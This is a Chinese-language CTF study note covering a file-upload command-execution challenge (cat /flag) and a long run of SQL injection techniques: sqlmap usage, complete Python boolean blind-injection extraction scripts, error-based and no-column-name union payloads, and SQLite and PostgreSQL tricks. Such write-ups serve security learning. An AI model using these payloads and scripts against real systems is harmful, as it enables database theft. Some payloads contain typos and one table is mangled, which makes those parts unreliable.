
小结:这里有flag文件说明我们的代码没错,我们来探究其原因。

首先对于这个有flask构建的web文件上传程序,其中包含了一个文件上传的端点 /uploader。当客户端通过 POST 请求发送文件到 /uploader 时,服务器会检查是否有文件被上传,然后将文件保存到指定的上传文件夹中。在文件保存后,os.system(' ls /') 这行代码被执行,它会在服务器上执行 ls / 命令,列出根目录下的所有文件和文件夹。
5.抓取flag文件
修改代码:
import os
os.system('cat /flag')'
运行

文件类型:我这里用的是.jpg,可以体验一下不同文件类型是否也能拿到结果
上传文件,与之前的上传步骤是一样的,拿到flag!!!
sqlmap使用
bp抓包 ,保存为一个文件
kali使用
sqlmap -r 123.txt --data=id --batch
(-r参数是指定一个文件–data是指定我们要进行sql注入的参数,–batch意思是选择默认参数)结果如下图所示:已经确定这个注入点。
sqlmap -u "http://example.com/news.php?id=1"
这里,-u参数用于指定目标 URL。
sqlmap -r 123.txt --dump
一般这样都不行,需要我们手注出一些信息,在用sqlmap 比较好用
sqlmap.py -u "http://node6.anna.nssctf.cn:28403/grades" --data="student_id=1" -D school -T students --dump
[WUSTCTF 2020]颜值成绩查询
看NSS上写的是 布尔盲注 和空格绕过
输入1--+ 正常回显
但是当输入
1%20or%201=1%20--+
基本上判断过滤了空格
?stunum=1//and//length(database())=3--+
回显正常,可以判断出数据库名长度是3
慢慢尝试可以试出来
?stunum=1//and//ascii(substr(database(),1,1))>98--+
数据库名是 ctf
?stunum=1//and//((select//count(table_name)//from//information_schema.tables//where/**/table_schema='ctf'))=2--+
查出来ctf数据库里面一共两个表
继续注入
1//and//length((select//table_name//from//information_schema.tables//where//table_schema='ctf'//limit/**/0,1))=4--+
为什么要用两个括号
内层括号 () |
包裹子查询语句,告诉数据库这是要执行的一个完整子查询 |
|---|---|
外层括号 () |
函数调用括号,表示将子查询结果作为参数传给 length() 函数 |
第一个表长度是 4
可以得知表名是 flag
列名是 flag
和value
第二个表长度是5
是score
重点关注 flag表
可以用脚本来盲注
比如
import requests
import time
url= 'http://node5.anna.nssctf.cn:25801/'
database =""
#payload1 = "?stunum=1^(ascii(substr((select(database())),{},1))>{})^1" #库名为ctf
#payload2 = "?stunum=1^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema='ctf')),{},1))>{})^1"#表名为flag,score
#payload3 ="?stunum=1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='flag')),{},1))>{})^1" #列名为flag,value
payload4 = "?stunum=1^(ascii(substr((select(group_concat(value))from(ctf.flag)),{},1))>{})^1" #
for i in range(1,10000):
low = 32
high = 128
mid =(low + high) // 2
while(low < high):
# payload = payload1.format(i,mid) #查库名
# payload = payload2.format(i,mid) #查表名
# payload = payload3.format(i,mid) #查列名
payload = payload4.format(i,mid) #查flag
new_url = url + payload
r = requests.get(new_url)
time.sleep(0.1)
print(new_url)
if "Hi admin, your score is: 100" in r.text:
low = mid + 1
else:
high = mid
mid = (low + high) //2
if (mid == 32 or mid == 132):
break
database +=chr(mid)
print(database)
print(database)
或者
import requests
import time
# 获取数据库信息
def get_db_info(strings, url, success):
db_length = 1
now_db_length = 1
while db_length > 0:
get_db_url = url + '/**/and/**/length(database())=' + str(db_length) + '#'
result = requests.get(get_db_url).content.decode('utf-8')
if success in result:
print('数据库长度为:' + str(db_length))
break
db_length = db_length + 1
db_name = ''
while now_db_length < db_length + 1:
for one_char in strings:
get_db_url = url + '/**/and/**/substr(database(),' + str(now_db_length) + ',1)=%27' + one_char + '%27#'
result = requests.get(get_db_url).content.decode('utf-8')
if success in result:
db_name = db_name + one_char
break
now_db_length = now_db_length + 1
print("\r", end="")
print('数据库名字为:' + db_name, end='')
return db_name
# 获取数据库内表的信息
def get_table_info(strings, url, success, db_name):
table_names = []
table_num = 0
while table_num >= 0:
get_table_url = url + '/**/and/**/length((select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema=%27' + db_name + '%27/**/limit/**/' + str(
table_num) + ',1))>0--+'
result = requests.get(get_table_url).content.decode('utf-8')
if success in result:
table_num = table_num + 1
else:
break
print('数据库内表的数量为:' + str(table_num))
# 获得表的数量,但是需要+1,然后依次获取每个表的名称长度
now_table_num = 0
while now_table_num < table_num:
length = 1
while length > 0:
get_table_url = url + '/**/and/**/length((select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema=%27' + db_name + '%27/**/limit/**/' + str(
now_table_num) + ',1))=' + str(length) + '--+'
result = requests.get(get_table_url).content.decode('utf-8')
if success in result:
break
length = length + 1
now_length = 1
table_name = ''
while now_length < length + 1:
# 添加for循环获取字符
for one_char in strings:
get_table_url = url + '/**/and/**/substr((select/**/ table_name/**/from/**/information_schema.tables/**/where/**/table_schema=%27' + db_name + '%27/**/limit/**/' + str(
now_table_num) + ',1),' + str(now_length) + ',1)=%27' + one_char + '%27--+'
result = requests.get(get_table_url).content.decode('utf-8')
time.sleep(0.1)
if success in result:
table_name = table_name + one_char
print("\r", end="")
print('表' + str(now_table_num + 1) + '名字为:' + table_name, end='')
break
now_length = now_length + 1
print('')
table_names.append(table_name)
# 开始指向下一个表
now_table_num = now_table_num + 1
return table_names
# 通过表名来获取表内列的信息,在必要的时候可以修改sql语句,通过db_name限制
def get_column_info(strings, url, success, db_name, table_names):
# 开始获取第一个表内的列
for i in range(0, len(table_names)):
column_names = []
column_num = 0
# 获取第一个表内列的数量
while column_num >= 0:
get_column_url = url + '/**/and/**/length((select/**/column_name/**/from/**/information_schema.columns/**/where/**/table_name=%27' + str(
table_names[i]) + '%27/**/limit/**/' + str(column_num) + ',1))>0--+'
result = requests.get(get_column_url).content.decode('utf-8')
if success in result:
column_num = column_num + 1
else:
print(str(table_names[i]) + '表的列数量为:' + str(column_num))
for now_column_num in range(0, column_num):
length = 1
while length >= 0:
get_column_url = url + '/**/and/**/length((select/**/column_name/**/from/**/information_schema.columns/**/where/**/table_name=%27' + str(
table_names[i]) + '%27/**/limit/**/' + str(now_column_num) + ',1))=' + str(length) + '--+'
result = requests.get(get_column_url).content.decode('utf-8')
if success in result:
# 获取列明
now_length = 1
column_name = ''
# for one_char in strings:
while now_length < length + 1:
for one_char in strings:
get_column_url = url + '/**/and/**/substr((select/**/column_name/**/from/**/information_schema.columns/**/where/**/table_name=%27' + str(
table_names[i]) + '%27/**/limit/**/' + str(now_column_num) + ',1),' + str(
now_length) + ',1)=%27' + str(one_char) + '%27--+'
result = requests.get(get_column_url).content.decode('utf-8')
if success in result:
column_name = column_name + str(one_char)
now_length = now_length + 1
print("\r", end="")
print('第' + str(now_column_num + 1) + '列的名称为:' + column_name, end='')
break
column_names.append(column_name)
print('')
break
else:
length = length + 1
break
# 读取第表内的数据
get_data(strings, url, success, db_name, table_names[i], column_names)
# 定义读取表内数据的函数
def get_data(strings, url, success, db_name, table_names, column_names):
print('开始获取表内数据------------------------------------------')
# for i in range(0, len(table_names)):
for k in range(0, len(column_names)):
# 判断是否存在第k列
row = 0
while row >= 0:
get_data_url = url + '/**/and/**/length((select/**/' + str(column_names[k]) + '/**/from/**/' + str(
table_names) + '/**/limit/**/' + str(row) + ',1))>0--+'
result = requests.get(get_data_url).content.decode('utf-8')
if success in result:
row = row + 1
# 如果存在此列,就判断此列的数据长度
length = 0
while length >= 0:
get_data_url = url + '/**/and/**/length((select/**/' + str(
column_names[k]) + '/**/from/**/' + str(table_names) + '/**/limit/**/' + str(
row - 1) + ',1))=' + str(length) + '--+'
result = requests.get(get_data_url).content.decode('utf-8')
if success in result:
# 获得数据的长度
break
else:
length = length + 1
# 获取此列的数据内容
now_length = 1
data = ''
while now_length < length + 1:
for one_char in strings:
get_data_url = url + '/**/and/**/substr((select/**/' + str(
column_names[k]) + '/**/from/**/' + str(table_names) + '/**/limit/**/' + str(
row - 1) + ',1),' + str(now_length) + ',1)=%27' + str(one_char) + '%27--+'
result = requests.get(get_data_url).content.decode('utf-8')
if success in result:
data = data + one_char
print("\r", end="")
print(column_names[k] + '列的第' + str(row) + '行数据为:' + data, end='')
break
now_length = now_length + 1
else:
break
print('')
if __name__ == '__main__':
strings = 'abcdefghijklmnopqrstuvwxyz1234567890_{}-~'
url = 'http://e52fe529-3073-41cc-8593-902fc8164090.node4.buuoj.cn:81/?stunum=1'
success = 'your score is: 100'
print('可以获取数据库内全部表的信息,但获取当前表的值需要修改success值')
print('失败结果是一致的,可以修改为success为失败的值,则可以获取当前表数据')
print('开始获取数据库信息---------------------------------------')
db_name = get_db_info(strings, url, success)
print('\n开始获取数据库内表信息------------------------------------')
table_names = get_table_info(strings, url, success, db_name)
print('开始获取表结构信息-----------------------------------------')
get_column_info(strings, url, success, db_name, table_names)
print('获取表数据信息结束-----------------------------------------')
报错注入
1.
需要有报错信息的具体回显
试用 5.5.5~5.5.49
exp(~(select * from(select user ())a))
3.大数据报错
4.XML() 和 XPATH()
Updatexml()
updatexml(XML_document,XPath_string,new_value)
payload
select updatexml(1,concat(0x7e,select database(),0x7e),1);
select updatexml(1,concat(0x7e,select group_concat(tabel_name) from information_schema.tabels where tabel_schema=' ',0x7e),1);
但是只能查出32位长度的字符
用字符串截取substr()
select 1 and updatexml(1,concat(0x7e, (sunstr((select group_concat(tabel_name) from information_schema.tabels where tabel_schema=' '),20)),0x7e),1);
extractvalue()
和 updatexml() 相比 没有后面的参数
select 1 and extractvalue(1,concat(0x7e,(select database()),0x7e))
uuid
二次注入
注册 不存在漏洞
username password INSERT ->DB
修改密码 (存在漏洞)
输入旧密码和新密码,先验证旧密码,再更新为新密码
约束攻击
1.![image-20250529210916986]()
注册一个admin 密码
无列名盲注
当 in 或者 or 被过滤,可能会误伤 information_schema
select tabel_schema from sys.schema_table_statistics group by table_schema;
查出来的表都是用过的表,没用过的查不出来
只能查出数据库名和表名,也可以使用mysql
select tabel_name from mysql.innodb_table_stats where database_name=database();
查不出列名,我们可以用无列名盲注
select * from table
两种方法
1.union重命名
uonin 先来后到
select 1,2,3 union select * from users;
列名就变成了1,2,3
select a.2 from(select 1,2,3 union select * from users)a; 括起来重命名为a
就能查a的第二列
select b from (select 1,2,3 as b union select * from admin)a;
2.比较法 (ascii 里面 ~ 比任何字母都大)
一列一列比
先获取第一列,通过修改第二列的字母逐渐获取
前面都一样,相等时是临界,< > 相等后会比较后面的~,非常大 <就不成立
字符串是按位比较
[HNCTF 2022 WEEK2]easy_sql
这是一个无列名注入的sql注入题目
进行fuzz模糊测试
可以看出来,回显error的就是被禁用的字段
有 -- 和 # 那引号逃逸就要使用 ||‘1 , 更好还是使用1‘ group by 3 ,'1 这样更加准确,相当于是联合查询的语法
or被禁用
information 也被禁用,那就只能sys. 或者mysql.了
空格也被禁用
那就要/**/ 或者%a0 来代替
order 和and 也被过滤
order by 被过滤可以使用group by
id=1'//group//by//4//,'1 (报错)
id=1'//group//by//3//,'1 (不报错)
可以确定有3列
1'//union//select//1,2,3//'1 (这里有个小区别,就是需要把,删除,语句链接起来)
可以看出来显示位是3
爆库名 ctf
sys也被禁用了
那就用mysql吧
id=1'//union//select//1,2,(select//table_name//from//mysql.innodb_table_stats//where//database_name=database())/**/'1
查出表名是 ccctttfff
database() 是显示当前使用的数据库,需要把全部数据库都查出来
id=1'//union//select//1,2,group_concat(table_name)//from//mysql.innodb_table_stats//where/**/'1
所以得表名 ccctttfff,flag,news,users,gtid_slave_pos
应该找到flag表对应的数据库
id=1'//union//select//1,2,group_concat(database_name)//from//mysql.innodb_table_stats//where/**/'1
所有的数据库
ctf,ctftraining,ctftraining,ctftraining,mysql
查出flag表对应的数据库名
id=1'//union//select//1,2,group_concat(database_name)//from//mysql.innodb_table_stats//where//table_name='flag'//'
是ctftraining
在 ctftraining数据库里面的flag表
无列名盲注
payload
id=1'/**/union/**/select/**/1,2,`1`/**/from/**/(select/**/1/**/union/**/select/**/*/**/from/**/ctftraining.flag)a/**/where/**/'1
为什么是这样呢
因为有3列, 显示位是3,所以查询语句写在3的位置
子查询
然后 这里的 1 是列名的意思,是我们新命名的列名
select 1 union select * from ctftraining.flag
是将flag表里面的列名改成1,就和外面的1的意思是一样的
然后a是给这个子查询取的别名,用来标识这个子查询 是 SQL 语法的一部分 可以改成别的
union select 1,2,1 from ...
这里出现了 1,它的含义是:
-
这里的
1并不是一个字符串'1',也不是字段名"1",而是被当作一个列名(标识符),只不过这个列名是一个数字。这样就出flag了
SQLITE注入
https://www.cainiaojc.com/sqlite/sqlite-like-clause.html
1.sqlite命令
| 序号 | 命令与说明 | |||||||||||||||||||||||||||||||||||||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1 | .backup ?DB? FILE备份数据库(默认为“主”)到FILE |
|||||||||||||||||||||||||||||||||||||||||||||
| 2 | **`.bail ON | |||||||||||||||||||||||||||||||||||||||||||||
| 3 | .databases列出附加数据库的名称和文件 |
|||||||||||||||||||||||||||||||||||||||||||||
| 4 | .dump ?TABLE?以SQL文本格式转储数据库。如果指定了TABLE,则仅转储与LIKE模式TABLE相匹配的表 |
|||||||||||||||||||||||||||||||||||||||||||||
| 5 | **`.echo ON | |||||||||||||||||||||||||||||||||||||||||||||
| 6 | .exit退出SQLite提示 |
|||||||||||||||||||||||||||||||||||||||||||||
| 7 | **`.explain ON | |||||||||||||||||||||||||||||||||||||||||||||
| 8 | **`.header(s) ON | |||||||||||||||||||||||||||||||||||||||||||||
| 9 | .help显示此消息 |
|||||||||||||||||||||||||||||||||||||||||||||
| 10 | .import FILE TABLE将数据从FILE导入TABLE |
|||||||||||||||||||||||||||||||||||||||||||||
| 11 | .indices ?TABLE?显示所有索引的名称。如果指定了TABLE,则仅显示与LIKE模式TABLE匹配的表的索引 |
|||||||||||||||||||||||||||||||||||||||||||||
| 12 | .load FILE ?ENTRY?加载扩展库 |
|||||||||||||||||||||||||||||||||||||||||||||
| 13 | **`.log FILE | |||||||||||||||||||||||||||||||||||||||||||||
| 14 | .mode MODE设置MODE为以下之一的输出模式-csv −逗号分隔的值column −左对齐的列。html − HTML 代码insert − TABLE的SQL插入语句line −每行一个值list −以.separator字符串分隔的值tabs -制表符分隔的值tcl − TCL列表元素
2.sqlite 语法like子句QLite LIKE 操作符用于使用通配符将文本值与模式匹配。如果搜索表达式可以与模式表达式匹配,LIKE 运算符将返回 true,即1。有两个通配符与 LIKE 操作符-一起使用
百分号代表零个,一个或多个数字或字符。下划线表示单个数字或字符。这些符号可以组合使用。 以下是 % 和 _ 的基本语法。 % 相当于 * ,_ 相当于 ? grobQLite
星号(*)表示零个或多个数字或字符。问号(?)代表单个数字或字符。 语法以下是基本语法 3.sqlite注释符/**/ -- (和mysql不一样,mysql是-- 加空格) 和mysql 最大的区别就是 #不生效 如何分辨出来是sqlite数据库 查表名select tbl_name from sqlite_master where type='table' and tbl_name not like 'sqlite_%' (不以 sqllite_开头) 查列名 select sql from sqlite_master where type!= 'meta' and sql not null and name='table_name' (table_name 写具体的表名) 字符串截取trim()select trim('abcd','a'); bcd
printf()格式化字符串 printf('%.1s','abc'); a 格式化第一个字符 printf('%.2s','abc'); ab printf('%.3s','abc'); abc 如果 printf('%.is','abc')=printf('%.i+1s','abc') 则说明字符串长度是i 比较glob select 搜索 glob 模版 和like的区别 把 % 换成 * 把 _ 换成 ? 换成aescii码比较 条件
布尔盲注select randombolb(100000000*(1=2)) 1=2换成需要我们判断的语句 比如ascii(substr(database(),1)) >100 (数据库名第一个字母ascii大于100) 延时盲注sqlite里面没有 sleep()的 延时函数 运行时间变长 select 123=LIKE('ABCDEFG',UPPER(HEX(randomblob(200000000/2)))) 200000000/2 里面的 200000000是2秒的意思 500000000/2 是5秒的意思
堆叠注入如果select被禁,且存在堆叠注入(;允许执行多条语句)、 可以使用(不支持嵌套()和where 子句) 库 表 列 PostgreSQLhttps://www.cainiaojc.com/postgresql/postgresql-tutorial.html
select||/表示立方根 在mysql里 || 是or 或的意思 select ('a' || 'b')=0 在PostgreSQL里表示连接 select 0::VARCHAR=('a' || 'b') ; 就不等于0 and or 连接运算符like 子句在 PostgreSQL 数据库中,我们如果要获取包含某些字符的数据,可以使用 LIKE 子句。 在 LIKE 子句中,通常与通配符结合使用,通配符表示任意字符,在 PostgreSQL 中,主要有以下两种通配符:
%代表 多个 _代表一个 Select* from test where varchar like ‘b_a%’escape ‘b’;
最后的意思是 以_a开头的任意字符串 --可注释,#不可注释 就不是mysql 用exp(999999) 报错,就是PostgreSQL 用pg_sleep() 报错,就是sqlite group_concat 的代替array_agg(expression) 把表达式变成数组select array_to_string(array_agg(username),',') from users; array_to_string 把数组变成字符串,方便截取 ',' 是分隔符 string_agg(expression,delimiter) 直接把一个表达式变成字符串select string_agg(username,',') from users; pg_sleep(5) 延时select 1 from pg_sleep(5) // 1是返回值 文件操作如果 使用转义字符 \ 将单引号转义 |

 浙公网安备 33010602011771号
浙公网安备 33010602011771号